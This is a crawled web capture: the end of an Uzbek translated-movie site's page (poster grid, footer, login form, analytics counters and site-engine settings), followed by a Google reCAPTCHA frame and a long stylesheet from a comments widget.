        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-11/1699975678_1615478497-4832610311.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/tarjima-kinolar/1901-ozga-dunyo-5-uzbek-tilida.html"><span class="ws-nowrap">O&#039;zga dunyo 5 Uzbek tilida /Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-11/1699523740_1600931586_yoqolgan-dunyo1.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/tarjima-kinolar/1339-yoqolgan-dunyo-uzbek-tilida.html"><span class="ws-nowrap">Yo&#039;qolgan dunyo Uzbek tilida</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-11/1699764805_1612003087-16192252521.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/tarjima-kinolar/1559-dunyo-boylab-yangiliklar-uzbek-tilida.html"><span class="ws-nowrap">Dunyo bo&#039;ylab yangiliklar Uzbek tilida</span></a></h3>
      </div>
</div>
		</div>
	</section>

</article>

		   </div>
				
														
				
				
				
			</main>
			
			<!-- END COL MAIN -->

			<footer class="footer">
				<div class="footer__one d-flex ai-center">
					<div class="logo footer__logo">
						<div class="logo__title">PREMYERA.NET</div>
					<p class="logo__caption">Tarjima Kino va Seriallar</p>
					</div>
					<ul class="header__menu footer__menu d-flex flex-grow-1">
						<li><a href="/">Bosh sahifa</a></li>
						<li><a href="/tarjima-kinolar/">Kinolar</a></li>
						<li><a href="/seriallar/">Seriallar</a></li>
						<li><a href="/multfilmlar/">Multfilmlar</a></li>
						<li><a href="/top100.html">TOP 100</a></li>
					</ul>
					<a href="/dmca_ru.html" class="footer__btn btn">Правообладателям</a>
				</div>
				<div class="footer__two d-flex ai-center">
					<div class="footer__text flex-grow-1">
						© Premyera.net - 2023.
						<br>
						<a href="/dmca_en.html">DMCA</a> |
						<a href="/izoh.html">Qoidalar</a> |
						<a href="/reklama.html">Reklama</a> |
						<a href="/reklama.html">Обратная связь</a>
					</div>
					<div class="footer__counter">
						
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntE850" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntE850").src=
"https://counter.yadro.ru/hit?t21.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
			<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95336248, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95336248" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->			
					</div>
				</div>
			</footer>

			<!-- END FOOTER -->

		</div>

		<!-- END WRAPPER-MAIN -->

	</div>

	<!-- END WRAPPER -->

	

<div class="login login--not-logged d-none">
	<div class="login__header d-flex jc-space-between ai-center">
		<div class="login__title stretch-free-width ws-nowrap">Войти <a href="/?do=register">Регистрация</a></div>
		<div class="login__close"><span class="fal fa-times"></span></div>
	</div>
	<form method="post">
	<div class="login__content">
		<div class="login__row">
			<div class="login__caption">Логин:</div>
			<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
			<span class="fal fa-user"></span>
		</div>
		<div class="login__row">
			<div class="login__caption">Пароль: <a href="https://premyera.net/index.php?do=lostpassword">Забыли пароль?</a></div>
			<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
			<span class="fal fa-lock"></span>
		</div>
		<label class="login__row checkbox" for="login_not_save">
			<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<span>Не запоминать меня</span>
		</label>
		<div class="login__row">
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
		</div>
	</div>
	<div class="login__social">
		<div class="login__social-caption">Или войти через</div>
		<div class="login__social-btns">
			
			
			
			
			
			
		</div>
	</div>
	</form>
</div>

	
<script src="/engine/classes/js/jquery3.js?v=5787b"></script>
<script src="/engine/classes/js/jqueryui3.js?v=5787b" defer></script>
<script src="/engine/classes/js/dle_js.js?v=5787b" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://premyera.net/","name":"PREMYERA.NET"}},{"@type":"ListItem","position":2,"item":{"@id":"https://premyera.net/tarjima-kinolar/","name":"Tarjima Kinolar"}},{"@type":"ListItem","position":3,"item":{"@id":"https://premyera.net/tarjima-kinolar/1914-ozga-dunyo-5-uzbek-tilida.html","name":"O'zga dunyo 5 Uzbek tilida /Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/"}}]}]}</script>
	<script src="/templates/premyera-dark/js/libs.js"></script>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '0236b31a7d21b2ff394a85c2046b23ae4303111f';
var dle_group      = 5;
var dle_skin       = 'premyera-dark';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
    
    

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="K_QqpMkwOvG3u6Yz9f_BMw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768671084317');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://comments.app/css/comments.css?31
body_size: 20702
content:
body {
  display: block !important;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  line-height: 21px;
  color: #000;
  margin: 0;
  padding: 0;
  width: 1px; /* safari fix */
  min-width: 100%;
  background-color: #fff;
}

.btn,
a.btn,
button.btn {
  font-size: 13px;
  font-weight: 500;
  line-height: 18px;
  text-transform: uppercase;
  border-radius: 5px;
  padding: 8px 16px 6px;
  transition: background-color .2s ease;
  border: none;
}
.btn:active {
  box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.125);
}
.btn-xs,
a.btn-xs,
button.btn-xs {
  font-size: 11px;
  line-height: 14px;
  padding: 4px 7px 2px;
}
.btn-sm,
a.btn-sm,
button.btn-sm {
  padding: 5px 14px 4px;
}
.btn-lg,
a.btn-lg,
button.btn-lg {
  padding: 9px 16px 8px;
}
.btn-primary {
  background-color: #3092e6;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active {
  background-color: #068cd4;
}
.btn-default {
  background-color: transparent;
  color: #0086d3;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.open > .dropdown-toggle.btn-default {
  color: #0086d3;
  background-color: #e8f3fa;
  box-shadow: none;
}
.btn-default.btn-danger {
  color: #d14e4e;
  background-color: transparent;
}
.btn-default.btn-danger:hover,
.btn-default.btn-danger:focus,
.btn-default.btn-danger:active {
  color: #d14e4e;
  background-color: #fcdfde;
}
.btn-link:active {
  box-shadow: none;
}
.btn-muted {
  color: #1a1a1a;
  background-color: #f2f2f2;
}

.btn:focus,
.btn:active:focus,
button:focus,
button:active:focus,
input.form-control:focus,
textarea.form-control:focus,
input.form-control,
textarea.form-control {
  outline: none;
  box-shadow: none;
}
input.form-control[disabled],
textarea.form-control[disabled] {
  cursor: auto;
  background-color: #fff;
}

i.emoji {
  font-style: normal;
  box-sizing: content-box;
}
i.emoji > b {
  font-weight: normal;
}
.emoji_default i.emoji {
  background: none !important;
}
.emoji_image i.emoji {
  width: 1.25em;
  vertical-align: top;
  display: inline-block;
  white-space: nowrap;
  overflow: hidden;
  background: no-repeat 2px 50%;
  background-position-y: calc(50% - 1px);
  background-size: 1.25em 1.25em;
  text-indent: -10em;
  padding: 3px 3px 3px 2px;
  margin: -3px -2px;
}
.emoji_image .rtl i.emoji {
  padding-left: 3px;
  padding-right: 2px;
}
.emoji_image i.emoji > b {
  letter-spacing: 12em;
  pointer-events: none;
}

img.emoji {
  width: 1.25em;
  height: 1.25em;
  padding: 0 1px;
  vertical-align: top;
  vertical-align: text-top;
  box-sizing: content-box;
  cursor: inherit;
}
a:hover img.emoji {
  border-bottom: 1px solid;
  padding: 0 2px;
  margin: 0 -1px;
}

.form-control {
  font-size: 14px;
}

.container,
.container-fluid {
  position: relative;
  margin-right: auto;
  margin-left: auto;
  padding-left: 0;
  padding-right: 0;
  width: auto;
  max-width: 820px;
  box-sizing: content-box;
}

.bg-image {
  background: #f7f7f7 no-repeat center;
  background-size: cover;
}
.strong {
  font-weight: 500;
}


a.bc-dl-button {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  display: block;
  font-size: 15px;
  color: #FFF;
  background: #3092e6;
  padding: 1px 15px;
  height: 42px;
  line-height: 41px;
  text-align: center;
  white-space: nowrap;
  z-index: 10;
}
a.bc-dl-button:hover,
a.bc-dl-button:active {
  color: #FFF;
  background: #2789DE;
  text-decoration: none;
}
.bc-dl-button-try {
  padding: 4px 11px;
  border: 1px solid #fff;
  border-radius: 3px;
  margin-left: 12px;
}
.bc-main {
  display: flex;
  min-width: 320px;
  min-height: 100vh;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
  padding: 40px 0 0;
}
.bc-main-content {
  text-align: center;
  padding: 50px 10px;
  max-width: 340px;
}
.bc-main-content h1 {
  font-size: 19px;
  margin: 30px 0 12px;
}
.bc-main-content p {
  font-size: 16px;
}
.bc-dl-button b,
.bc-main-content b {
  font-weight: 500;
}

.bc-content-wrap {
  min-width: 320px;
  max-width: 494px;
  margin: 0 auto;
}
.bc-content {
  padding: 5px 15px 15px;
}
.bc-content-not-found {
  line-height: 1.3em;
  padding: 70px 0;
  color: #81868a;
  text-align: center;
}
.bc-content-not-found h1 {
  font-size: 120px;
  line-height: 1.3em;
  margin: 0;
}
.bc-head-wrap {
  margin: 15px 0 0;
}
.bc-header-wrap {
  margin: 25px 0 7px;
}
.bc-head {
  font-size: 17px;
  line-height: 20px;
  color: #222;
  font-weight: 500;
}
.bc-header {
  font-size: 14px;
  line-height: 17px;
  color: #333;
  font-weight: 500;
  padding: 2px 0;
  margin: 0;
}
.bc-settings {
  padding-bottom: 40px;
}
.bc-settings .bc-header-wrap {
  margin-top: 35px;
}
.bc-settings .bc-header {
  text-transform: uppercase;
}
.bc-subscribe-btn:before {
  content: attr(data-subscribe-label);
}
.bc-subscribe-btn.unsubscribe:before {
  content: attr(data-unsubscribe-label);
}
.bc-menu-wrap {
  float: right;
  margin: -5px -12px -5px 0;
}
.bc-menu-btn {
  display: inline-block;
  width: 32px;
  height: 32px;
  border-radius: 16px;
  vertical-align: top;
  background: url('data:image/svg+xml,%3Csvg height="16" viewBox="0 0 48 48" width="16" xmlns="http://www.w3.org/2000/svg"%3E%3Cg fill="%23C9CDD1" fill-rule="evenodd"%3E%3Ccircle cx="38.999018" cy="24.00123" r="5" transform="matrix(.05233596 .99862953 -.99862953 .05233596 60.926304 -16.200469)"/%3E%3Ccircle cx="8.999018" cy="24.00123" r="5" transform="matrix(.05233596 .99862953 -.99862953 .05233596 32.496383 13.758418)"/%3E%3Ccircle cx="23.999018" cy="24.00123" r="5" transform="matrix(.05233596 .99862953 -.99862953 .05233596 46.711344 -1.221026)"/%3E%3C/g%3E%3C/svg%3E') no-repeat center;
}
.bc-menu-btn.dropdown-toggle:hover,
.open .bc-menu-btn.dropdown-toggle {
  background-color: #f5f6f7;
}
.near-btn-label {
  color: #81868a;
  margin-left: 10px;
}
.near-btn-label b {
  font-weight: 500;
}

.bc-comment-reply-wrap {
  transition: all .2s ease;
}
.bc-comment-form .bc-comment-reply {
  position: relative;
  margin: 0;
}
.bc-comment-reply-content {
  display: block;
  position: relative;
  padding-left: 10px;
  margin-top: 2px;
  margin-bottom: 5px;
  min-height: 41px;
}
a.bc-comment-reply-content {
  color: #000;
  cursor: pointer;
}
a.bc-comment-reply-content:hover,
a.bc-comment-reply-content:focus {
  color: inherit;
  text-decoration: none;
}
.bc-comment-reply-content:before {
  position: absolute;
  content: '';
  left: 0;
  top: 3px;
  bottom: 4px;
  border-left: 2px solid #2b8bd9;
  border-radius: 1px;
}
.bc-comment-reply-content .bc-comment-head {
  font-weight: 500;
  color: #2481CC;
}
.bc-comment-reply-content .bc-comment-text {
  margin-top: -1px;
}
.bc-comment-reply-content .bc-comment-head,
.bc-comment-reply-content .bc-comment-text {
  font-size: 14px;
  line-height: 21px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.bc-comment-form-box {
  display: flex;
  flex-direction: row;
}
.bc-comment-input-wrap {
  position: relative;
  margin-right: 9px;
  flex-grow: 1;
}
.bc-attach-btn {
  position: absolute;
  right: 0;
  transition: all .2s ease;
  background-color: transparent;
}
.btn.bc-attach-btn {
  z-index: 1;
  padding: 8px 9px;
  margin: 5px;
  border-radius: 18px;
}
.bc-attach-btn:before {
  content: '';
  display: inline-block;
  vertical-align: top;
  width: 16px;
  height: 18px;
  background-image: url("data:image/svg+xml,%3Csvg width='16' height='18' viewBox='0 0 16 18' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m8.554 6.442c.393 0 .711.318.711.711v6.326c0 .682.553 1.235 1.235 1.235.682 0 1.235-.553 1.235-1.235v-7.419c0-1.467-1.19-2.657-2.657-2.657-1.467 0-2.657 1.19-2.657 2.657v8.228c0 2.252 1.826 4.078 4.078 4.078 2.252 0 4.078-1.826 4.078-4.078v-4.628-.224c0-.393.318-.711.711-.711.393 0 .711.318.711.711v.224 4.609c0 3.038-2.462 5.5-5.5 5.5-3.038 0-5.5-2.462-5.5-5.5v-8.191c0-2.252 1.826-4.078 4.078-4.078 2.252 0 4.078 1.826 4.078 4.078v7.382c0 1.467-1.19 2.657-2.657 2.657-1.467 0-2.657-1.19-2.657-2.657v-6.307c0-.393.318-.711.711-.711z' fill='%239aa3ae' fill-rule='evenodd' stroke='%2382878b' stroke-width='.2' transform='matrix(-.707 -.707 .707 -.707 7.228 24.006)'/%3E%3C/svg%3E");
}
.bc-comment-input-wrap .input.bc-comment-input {
  font-size: 15px;
  line-height: 22px;
  padding: 10px 44px 10px 16px;
  border-radius: 22px;
  border: 1px solid #DDE4EB;
  box-shadow: none;
  color: #1c1c1c;
  max-height: 132px;
  transition: background-color .2s ease, border .2s ease;
}
.bc-comment-input-wrap .input.empty.bc-comment-input {
  background-color: #f5f6f7;
  border: 1px solid #f5f6f7;
}
.bc-comment-input-wrap .input.bc-comment-input:focus {
  box-shadow: none;
  background-color: #fff;
  border: 1px solid #dde4eb;
}
.bc-comment-input-wrap .input.empty[data-placeholder]:before {
  font-size: 15px;
  line-height: 22px;
  padding-left: 16px;
  padding-right: 16px;
  color: #b1b5ba;
}
.bc-comment-input-wrap .input.empty[data-placeholder]:focus:before {
  color: transparent;
}
.bc-comment-form .bc-comment-reply {
  padding: 4px 0 9px 17px;
  position: relative;
}
.bc-comment-form .bc-comment-reply-content {
  margin-top: 0;
  margin-bottom: 0;
}
.bc-comment-form .bc-submit-comment-btn {
  width: 44px;
  height: 44px;
  border-radius: 22px;
  background-color: #4ba3e2;
  padding: 0;
}
.bc-comment-form .bc-submit-comment-btn:hover {
  background-color: #3f99d9;
}
.bc-comment-form .bc-submit-comment-btn:before {
  display: inline-block;
  content: '';
  width: 20px;
  height: 20px;
  margin: 12px 10px 12px 14px;
  vertical-align: top;
  position: relative;
  background: url('data:image/svg+xml,%3Csvg height="20" viewBox="0 0 20 20" width="20" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m4.536 56.92 51.085-25.568c1.581-.791 2.22-2.713 1.429-4.293-.309-.619-.811-1.12-1.429-1.43l-51.05-25.55c-1.581-.791-3.503-.151-4.294 1.429-.302.603-.406 1.287-.296 1.952l3.077 18.692c.195 1.182 1.157 2.087 2.349 2.208l27.578 2.806c.441.045.781.41.794.853l.015.468c.021.694-.509 1.282-1.201 1.333l-27.11 1.986c-1.228.09-2.232 1.013-2.426 2.228l-3.113 19.521c-.278 1.745.911 3.385 2.656 3.664.661.105 1.338.001 1.936-.299z" fill="%23fff" fill-rule="evenodd" transform="scale(.3333) translate(0 2)"/%3E%3C/svg%3E') no-repeat;
}
.bc-edit-comment-form .bc-submit-comment-btn:before {
  display: inline-block;
  content: '';
  width: 18px;
  height: 13px;
  margin: 17px 12px 14px 14px;
  vertical-align: top;
  position: relative;
  background: url('data:image/svg+xml,%3Csvg height="13" viewBox="0 0 18 13" width="18" xmlns="http://www.w3.org/2000/svg"%3E%3Cg fill="%23fff" transform="matrix(.707 -.707 .707 .707 0 6.55)"%3E%3Crect height="8.667" rx="1.167" width="2.333"/%3E%3Crect height="2.333" rx="1.167" width="16" x=".333" y="6.333"/%3E%3C/g%3E%3C/svg%3E') no-repeat;
}
.bc-action-btn {
  font-size: 13px;
  line-height: 15px;
  font-weight: 500;
  color: #9DA2A6;
  float: right;
  margin-left: 15px;
  cursor: pointer;
}
.bc-action-btn:hover {
  color: #9DA2A6;
  text-decoration: underline;
}
.bc-action-btn:focus {
  text-decoration: none;
}
.bc-reply-close.close {
  top: 0;
  right: 0;
  width: 34px;
  height: 34px;
  border-radius: 17px;
  margin: 3px 5px 0px 14px;
}
.bc-load-more {
  font-weight: 500;
  padding: 9px 15px 8px;
  margin: 12px -15px 7px;
  text-align: center;
  background-color: #4ba3e2;
  color: #fff;
  cursor: pointer;
}
.bc-load-more:hover {
  background-color: #3f99d9;
}
@media (min-width: 494px) {
  .bc-load-more {
    margin-left: -8px;
    margin-right: -8px;
    border-radius: 3px;
  }
}

.bc-list-empty-wrap {
  transition: opacity .2s ease, visibility .2s ease;
}
.bc-list-empty-wrap.ohide {
  height: 0;
}
.bc-list-empty {
  font-size: 14px;
  line-height: 22px;
  color: #70767b;
  padding: 32px 0;
  text-align: center;
}

.bc-post {
  margin: 25px -3px 25px 0;
}
.bc-post iframe {
  vertical-align: top;
}
.bc-post * {
    box-sizing: content-box;
}
.bc-post .tgme_widget_message_user_photo,
.bc-post .tgme_widget_message_user_photo img {
  font-size: 17px;
  vertical-align: middle;
  line-height: 38px;
  width: 38px;
  height: 38px;
  border-radius: 19px;
}
.bc-post .tgme_widget_message_bubble {
  margin-left: 0;
}


.bc-comment {
  display: block;
  font-size: 14px;
  line-height: 22px;
  padding: 7px;
  margin: 0 -15px;
  position: relative;
  min-height: 58px;
  transition: all .2s ease;
}
a.bc-comment:hover {
  text-decoration: none;
}
a.bc-comment:focus {
  box-shadow: none;
  outline: none;
  text-decoration: none;
}
.bc-comment-photo {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: 38px;
  height: 38px;
  border-radius: 22px;
  background: #efefef;
  text-align: center;
  overflow: hidden;
  margin-right: 12px;
  float: left;
}
a.bc-comment-photo:hover,
a.bc-comment-photo:focus {
  text-decoration: none;
}
.bc0 { background-color: #e56555; } .tc0, .tc0:hover { color: #ca5650; }
.bc1 { background-color: #f28c48; } .tc1, .tc1:hover { color: #d87b29; }
.bc2 { background-color: #8e85ee; } .tc2, .tc2:hover { color: #7170d5; }
.bc3 { background-color: #76c84d; } .tc3, .tc3:hover { color: #50b232; }
.bc4 { background-color: #5fbed5; } .tc4, .tc4:hover { color: #55a8bd; }
.bc5 { background-color: #549cdd; } .tc5, .tc5:hover { color: #4e92cc; }
.bc6 { background-color: #f2749a; } .tc6, .tc6:hover { color: #e5638a; }

body.bc-dark .bc0 { background-color: #e0645e; }
body.bc-dark .tc0, body.bc-dark .tc0:hover { color: #f95c54; }
body.bc-dark .bc1 { background-color: #e9b653; }
body.bc-dark .tc1, body.bc-dark .tc1:hover { color: #f3bb4f; }
body.bc-dark .bc2 { background-color: #af74f2; }
body.bc-dark .tc2, body.bc-dark .tc2:hover { color: #c28dff; }
body.bc-dark .bc3 { background-color: #7cc766; }
body.bc-dark .tc3, body.bc-dark .tc3:hover { color: #76df56; }
body.bc-dark .bc4 { background-color: #5bbfd7; }
body.bc-dark .tc4, body.bc-dark .tc4:hover { color: #4fd2f3; }
body.bc-dark .bc5 { background-color: #5caae4; }
body.bc-dark .tc5, body.bc-dark .tc5:hover { color: #5ebbff; }
body.bc-dark .bc6 { background-color: #e9539d; }
body.bc-dark .tc6, body.bc-dark .tc6:hover { color: #ff5ead; }

.bc-comment-photo img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}
.bc-comment-photo:before {
  content: attr(data-content);
  font-size: 15px;
  vertical-align: middle;
  line-height: 40px;
  color: #fff;
}
.bc-comment-author-flex {
  padding-bottom: 2px;
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
}
.bc-comment-author-flex .bc-comment-author-name {
  overflow: hidden;
  margin-right: 0;
  flex-shrink: 1;
  font-weight: 500;
}
.bc-comment-author-flex .bc-comment-author-name > .name {
  display: block;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.bc-comment-author-flex .bc-comment-date,
.bc-comment-author-flex .bc-comment-voting {
  white-space: nowrap;
  margin-top: 2px;
  margin-left: 8px;
  line-height: 20px;
}
.bc-comment-author-flex .bc-comment-actions {
  margin-right: -5px;
  padding-left: 3px;
  white-space: nowrap;
  text-align: right;
  flex-grow: 1;
}
.bc-comment-author-flex .bc-comment-actions .bc-reply-btn,
.bc-comment-author-flex .bc-comment-actions .bc-edit-btn,
.bc-comment-author-flex .bc-comment-actions .bc-edit-cancel-btn {
  margin-left: 12px;
  float: none;
}
.bc-comment-author {
  font-size: 15px;
  font-weight: 500;
  color: #000;
  margin-bottom: 1px;
}

.bc-comment-like,
.bc-comment-dislike {
  position: relative;
  pointer-events: visible;
  display: inline-block;
  vertical-align: 0;
  font-size: 13px;
  font-weight: 500;
  color: #9DA2A6;
  height: 18px;
  cursor: pointer;
  /*transition: color .2s ease;*/
}
.bc-comment-dislike {
  display: none;
  margin-left: 15px;
}
.bc-comment-like:before,
.bc-comment-dislike:before {
  display: inline-block;
  content: '';
  width: 16px;
  height: 16px;
  vertical-align: top;
  position: relative;
}
.bc-comment-like:before {
  top: 1px;
  background: url('data:image/svg+xml,%3Csvg height="16" viewBox="0 0 48 48" width="16" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m3.34712935 19.8555842 5.45197263-10.57316098c.73509745-1.27167797 2.06235672-4.28242322 3.51213222-4.28242322h18.305758c1.9476378 0 3.3830078.57849476 3.3830078 1.29101894v20.02892816c0 1.1233158-.799747 2.2042421-1.5756832 3.009638l-12.6053622 11.6567657c-1.4805025.0922093-2.452447-.282783-2.9158337-1.1249768-.6950799-1.2632903-.5310974-3.154234-.4290005-3.6205157l2.1175956-10.1419572h-11.50784136c-2.24613106 0-4.08387464.0726838-4.08387464-2.2587259v-2.2890204c0-.5934497.12251624-1.1657048.34712935-1.6955706zm36.31953735-14.8555842h2.6666666c1.4727592 0 2.6666667 1.17525253 2.6666667 2.625v15.75c0 1.4497475-1.1939075 2.625-2.6666667 2.625h-2.6666666c-1.4727592 0-2.6666667-1.1752525-2.6666667-2.625v-15.75c0-1.44974747 1.1939075-2.625 2.6666667-2.625z" fill="%23a6afba" transform="matrix(-1 0 0 -1 48 46)"/%3E%3C/svg%3E') no-repeat;
}
body.bc-icons-outlined .bc-comments .bc-comment-like:before,
.bc-preview-wrap.bc-icons-outlined .bc-comment-like:before {
  background-image: url('data:image/svg+xml,%3Csvg height="16" viewBox="0 0 48 48" width="16" xmlns="http://www.w3.org/2000/svg"%3E%3Cg fill="none" stroke="%23969A9E" stroke-width="3.344444" transform="matrix(1 0 0 -1 2 42)"%3E%3Cpath d="m11.1111265 15.6710938 5.6718102-11.15358339c.7647385-1.3414878 3.6569939-4.51751041 6.5469895-4.51751041h12.1506544c2.0261715 0 7.4921245.09098884 7.4921245.84262763l.0272949 21.64769577c0 1.1849811-.8319949 2.3252457-1.6392189 3.1748546l-13.1136429 12.3204235c-1.5402001.0972713-2.551336-.2983066-3.0334075-1.1867333-.7231074-1.3326397-.5525127-2.3773883-.446299-2.869267l1.9891906-10.5396862c.097874-.5185835-.2431784-1.0183211-.761762-1.1161951-.0584277-.0110273-.1177573-.0165771-.1772166-.0165771h-10.8190967c-2.3367009 0-4.248547.0766739-4.248547-2.3827205v-2.414678c0-.6260277.1274564-1.2296972.3611265-1.7886505z" transform="matrix(-1 0 0 1 53.75 0)"/%3E%3Cpath d="m2.9 0h7.85v23.8027778h-7.85c-1.18741221 0-2.15-.9625878-2.15-2.15v-19.5027778c0-1.18741221.96258779-2.15 2.15-2.15z"/%3E%3C/g%3E%3C/svg%3E');
}
.liked .bc-comment-like:before,
body.bc-icons-outlined .bc-comments .liked .bc-comment-like:before,
.bc-preview-wrap.bc-icons-outlined .liked .bc-comment-like:before {
  background-image: url('data:image/svg+xml,%3Csvg height="16" viewBox="0 0 48 48" width="16" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m3.34712935 19.8555842 5.45197263-10.57316098c.73509745-1.27167797 2.06235672-4.28242322 3.51213222-4.28242322h18.305758c1.9476378 0 3.3830078.57849476 3.3830078 1.29101894v20.02892816c0 1.1233158-.799747 2.2042421-1.5756832 3.009638l-12.6053622 11.6567657c-1.4805025.0922093-2.452447-.282783-2.9158337-1.1249768-.6950799-1.2632903-.5310974-3.154234-.4290005-3.6205157l2.1175956-10.1419572h-11.50784136c-2.24613106 0-4.08387464.0726838-4.08387464-2.2587259v-2.2890204c0-.5934497.12251624-1.1657048.34712935-1.6955706zm36.31953735-14.8555842h2.6666666c1.4727592 0 2.6666667 1.17525253 2.6666667 2.625v15.75c0 1.4497475-1.1939075 2.625-2.6666667 2.625h-2.6666666c-1.4727592 0-2.6666667-1.1752525-2.6666667-2.625v-15.75c0-1.44974747 1.1939075-2.625 2.6666667-2.625z" fill="%233da0f0" transform="matrix(-1 0 0 -1 48 46)"/%3E%3C/svg%3E');
}
.bc-comment-dislike:before {
  top: 3px;
